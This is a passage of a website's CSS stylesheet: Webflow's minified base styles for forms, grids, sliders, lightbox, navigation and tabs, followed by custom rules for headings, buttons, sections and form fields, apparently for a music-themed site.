\9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}

/* ==========================================================================
   Start of custom Webflow CSS
   ========================================================================== */
.w-embed-youtubevideo {
  width: 100%;
  position: relative;
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 0px;
  background-image: url(/images/youtube-placeholder.2b05e7d68d.svg);
  background-size: cover;
  background-position: 50% 50%;
}

.w-embed-youtubevideo:empty {
  min-height: 75px;
  padding-bottom: 56.25%;
}

.w-layout-grid {
  display: -ms-grid;
  display: grid;
  grid-auto-columns: 1fr;
  -ms-grid-columns: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  -ms-grid-rows: auto auto;
  grid-template-rows: auto auto;
  grid-row-gap: 16px;
  grid-column-gap: 16px;
}

body {
  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
  color: #333;
  font-size: 16px;
  line-height: 22px;
}

h1 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-family: Roboto, sans-serif;
  font-size: 35px;
  line-height: 40px;
  font-weight: 500;
}

h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-family: Roboto, sans-serif;
  font-size: 32px;
  line-height: 36px;
  font-weight: 500;
}

h3 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-family: Roboto, sans-serif;
  font-size: 26px;
  line-height: 33px;
  font-weight: 500;
}

h4 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-family: Roboto, sans-serif;
  font-size: 20px;
  line-height: 27px;
  font-weight: 500;
}

h5 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-family: Roboto, sans-serif;
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
}

h6 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-family: Roboto, sans-serif;
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
}

p {
  margin-top: 0px;
  margin-bottom: 20px;
  line-height: 22px;
  font-weight: 400;
}

a {
  color: #f45a1e;
  text-decoration: none;
}

ul {
  margin-top: 0px;
  margin-bottom: 20px;
  padding-left: 40px;
}

ol {
  margin-top: 0px;
  margin-bottom: 20px;
  padding-left: 40px;
}

strong {
  font-weight: bold;
}

em {
  color: #f45a1e;
  font-style: italic;
}

blockquote {
  margin-bottom: 20px;
  padding: 0px 20px;
  border-left: 5px solid #e2e2e2;
  font-size: 16px;
}

figure {
  margin-bottom: 20px;
}

figcaption {
  margin-top: 7px;
  color: rgba(51, 51, 51, 0.56);
  font-size: 14px;
  line-height: 20px;
  text-align: center;
}

.button {
  display: inline-block;
  padding: 11px 20px;
  border-radius: 3px;
  background-color: #2196f3;
  -webkit-transition: background-color 150ms ease;
  transition: background-color 150ms ease;
  color: #fff;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  text-decoration: none;
}

.button:hover {
  background-color: #1565c0;
}

.button.w--current {
  background-color: #2e80b6;
}

.button.white {
  background-color: #fff;
  color: #333;
}

.button.white:hover {
  background-color: hsla(0, 0%, 100%, 0.77);
}

.button.black {
  background-color: #333;
}

.button.black:hover {
  background-color: #000;
}

.button.black.with-field {
  width: 22%;
  margin-left: 2%;
  float: left;
}

.button.full-width {
  display: block;
  width: 100%;
  background-color: #d98030;
}

.button.small {
  padding: 7px 12px;
  background-color: #2196f3;
  font-size: 11px;
  line-height: 14px;
  text-transform: uppercase;
}

.button.small:hover {
  background-color: #1565c0;
}

.button.tab {
  margin-right: 8px;
  margin-left: 8px;
  background-color: #a8a8a8;
}

.button.tab:hover {
  background-color: #7e7e7e;
}

.button.tab.w--current {
  background-color: #2196f3;
}

.button.tab.w--current:hover {
  background-color: #1565c0;
}

.button.with-field {
  width: 22%;
  margin-left: 2%;
  float: left;
}

.navigation-link {
  height: 60px;
  padding-top: 18px;
  padding-bottom: 18px;
}

.navigation-link:hover {
  color: #2196f3;
}

.navigation-link.white {
  color: #fff;
}

.navigation-bar {
  background-color: #fff;
}

.navigation-bar.dark {
  display: block;
  margin-top: -3px;
  background-color: #d77927;
  color: #d77927;
}

.navigation-bar.top {
  margin-top: 58px;
  margin-bottom: 124px;
  border-radius: 5px;
  background-color: #fff;
}

.navigation-menu.left {
  float: left;
}

.navigation-menu.on-bottom {
  float: none;
  text-align: center;
}

.brand-text {
  margin-top: 16px;
  margin-bottom: 0px;
  font-size: 23px;
  line-height: 26px;
  font-weight: 400;
}

.brand-link {
  height: 60px;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}

.brand-link:hover {
  opacity: 0.66;
}

.brand-link.right {
  float: right;
}

.brand-link.on-top {
  display: block;
  float: none;
  text-align: center;
}

.brand-link.white {
  color: #fff;
}

.brand-link.left-spacing {
  margin-left: 15px;
  color: #fff;
}

.brand-link.left {
  margin-left: 16px;
}

.section {
  position: relative;
  top: 48px;
  padding-top: 0px;
  padding-bottom: 50px;
  background-color: #fff;
}

.section.centered {
  text-align: center;
}

.section.accent {
  background-color: #f3f3f3;
}

.section.dark {
  background-color: #5d5d5d;
  color: #fff;
}

.hero-slider {
  height: 455px;
  background-color: transparent;
}

.slide {
  padding-top: 64px;
  padding-right: 85px;
  padding-left: 85px;
  background-color: #dbdbdb;
}

.slide.two {
  background-color: #dbdbdb;
}

.header-section {
  padding-top: 104px;
  padding-bottom: 104px;
  background-color: #5d5d5d;
  color: #fff;
  text-align: center;
}

.page-heading {
  margin-top: 0px;
  margin-bottom: 11px;
  font-size: 50px;
}

.page-subheading {
  font-size: 20px;
}

.cta-section {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: #dbdbdb;
}

.cta-section.centered {
  text-align: center;
}

.cta-section.centered-accented {
  margin-bottom: 0px;
  background-color: #377b3a;
  color: #fff;
  text-align: center;
}

.cta-heading {
  margin-top: 3px;
  margin-bottom: 0px;
  font-weight: 400;
}

.cta-heading.inline-block {
  display: inline-block;
  margin-top: 60px;
  margin-right: 13px;
}

.align-right {
  text-align: right;
}

.white-box {
  padding: 15px;
  border-radius: 5px;
  background-color: #fff;
}

.fixed-image-section {
  position: relative;
  top: 0px;
  bottom: auto;
  display: block;
  margin-top: -3px;
  margin-left: 1px;
  padding: 165px 20px 200px;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.25))), url("/images/background-image.svg");
  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg"), linear-gradient(180deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)), url("/images/background-image.svg");
  background-position: 50% 50%, 0px 0px, 50% 50%;
  background-size: cover, auto, 125px;
  background-repeat: repeat, repeat, repeat;
  background-attachment: fixed, scroll, fixed;
  color: #fff;
  text-align: center;
}

.hero-section {
  height: 100vh;
  padding-top: 250px;
}

.hero-section.centered {
  text-align: center;
}

.slider-navigation {
  font-size: 11px;
}

.slider-icon-circle {
  width: 50px;
  height: 50px;
  padding: 6px;
  font-size: 33px;
}

.hero-subheading {
  margin-bottom: 18px;
}

.hollow-button {
  display: inline-block;
  margin-right: 10px;
  margin-left: 10px;
  padding: 9px 20px;
  border: 2px solid #2196f3;
  border-radius: 4px;
  -webkit-transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
  transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
  color: #2196f3;
  font-size: 16px;
  line-height: 19px;
  text-decoration: none;
}

.hollow-button:hover {
  border-color: #1565c0;
  color: #1565c0;
}

.hollow-button.white {
  border-color: #fff;
  color: #fff;
}

.hollow-button.white:hover {
  border-color: hsla(0, 0%, 100%, 0.64);
  color: hsla(0, 0%, 100%, 0.72);
}

.section-heading {
  margin-bottom: 20px;
}

.section-heading.centered {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 65px;
  margin-bottom: 0px;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  text-align: center;
}

.main-container {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #fff;
}

.form-label {
  margin-bottom: 6px;
  font-size: 13px;
  text-transform: uppercase;
}

.section-subheading.center {
  font-size: 50px;
  line-height: 40px;
  text-align: center;
}

.section-title-group {
  margin-bottom: 62px;
}

.section-title-group.centered {
  text-align: center;
}

.form-field {
  min-height: 41px;
  margin-right: 1px;
  margin-bottom: 17px;
  border-style: none;
  border-radius: 3px;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.09);
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.form-field:focus {
  box-shadow: 0 0 0 2px #2196f3;
}

.form-field.text-area {
  min-height: 110px;
}

.form-field.with-button {
  width: 75%;
  margin-bottom: 0px;
  float: left;
}

.form-wrapper.squeezed {
  padding-right: 19%;
  padding-left: 19%;
}

.picture-border {
  border: 5px solid #fff;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
}

.round-image {
  margin-bottom: 13px;
  border-radius: 100px;
}

.social-button {
  margin-right: 4px;
  margin-bottom: 8px;
  margin-left: 4px;
  padding: 8px;
  border-radius: 100px;
  background-color: #2196f3;
  -webkit-transition: background-color 150ms ease;
  transition: background-color 150ms ease;
}

.social-button:hover {
  background-color: #1565c0;
  opacity: 1;
}

.social-button.border {
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.36);
  background-color: transparent;
}

.social-button.facebook {
  background-color: #3c5791;
}

